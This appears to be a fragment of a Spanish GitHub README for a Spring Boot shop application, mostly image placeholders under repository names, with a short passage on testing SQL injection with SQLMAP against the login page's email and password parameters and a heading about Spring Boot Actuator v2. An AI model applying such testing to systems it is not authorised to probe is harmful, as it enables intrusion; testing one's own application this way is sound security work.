

CommentRepository:



OderLineRepository:



OderRepository:



ProductRepository:



UsersRepository:





Para probar el sql inyection podemos usar SQLMAP:

https://gotexploit.com/hacking/2019-03-04-SQLMap.-Cap%C3%ADtulo-3-POST/



Dando esto como resultado ejecutándose en la página login y probándose sobre los parámetros POST email y password.



# 

# Spring Boot Actuator v2 ->



